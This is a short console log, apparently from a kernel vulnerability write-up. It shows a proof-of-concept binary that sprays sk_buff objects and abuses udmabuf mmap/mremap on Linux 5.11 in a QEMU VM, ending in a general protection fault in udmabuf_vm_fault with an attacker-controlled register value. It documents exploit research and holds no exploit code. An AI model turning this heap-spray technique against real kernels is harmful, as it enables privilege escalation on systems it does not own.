 Boot took 1.54 seconds
/ $ ./exp
[*] Preparing...
[*] Process binded to core 0
[*] Spraying sk_buff...
[*] Allocating udmabuf...
[*] Spraying sk_buff...
[*] MMAP and MREMAP udmabuf...
[*] Triggering...
[ 6.359317] general protection fault, probably for non-canonical address 0x3361626e74747261: 0000 [#1] SMPI
[ 6.361100] CPU: 0 PID: 129 Comm: exp Not tainted 5.11.0 #2
[ 6.361246] Hardware name: QEMU Standard PC (i440FX + PIIX, 1996), BIOS 1.16.0-20220807_005459-localhost 04
[ 6.361439] RIP: 0010:udmabuf_vm_fault+0x23/0x40
[ 6.361931] Code: 00 00 00 00 00 66 90 01 1f 44 00 00 48 8b 07 48 8b 57 10 55 48 8b 80 a8 00 00 00 48 89 ed
[ 6.362272] RSP: 0000:ffffc900002dbdd0 EFLAGS: 00000282
[ 6.362636] RAX: 3361626e74747261 RBX: ffffc900002dbe30 RCX: 0000000000032186
[ 6.362736] RDX: 0000000000000080 RSI: 0000000000000004 RDI: ffffc900002dbe30
[ 6.362828] RBP: ffffc900002dbdd0 R08: 0000000000000000 R09: 0000000000000025
[ 6.362923] R10: 0000000000000001 R11: ffff888007af6680 R12: ffff88800567bed8
[ 6.363015] R13: 0400000000000000 R14: ffffc900002dbe30 R15: ffff88800567bed8
[ 6.363142] FS: 000000000137e380(0000) GS:ffff888007600000(0000) knlGS:0000000000000000
[ 6.363257] CS: 0010 DS: 0000 ES: 0000 CR0: 0000000080050033
[ 6.363341] CR2: 3361626e74747269 CR3: 0000000005680000 CR4: 00000000001006f0
[ 6.363540] Call Trace:
[ 6.364028] do_fault+0x3c/0xe0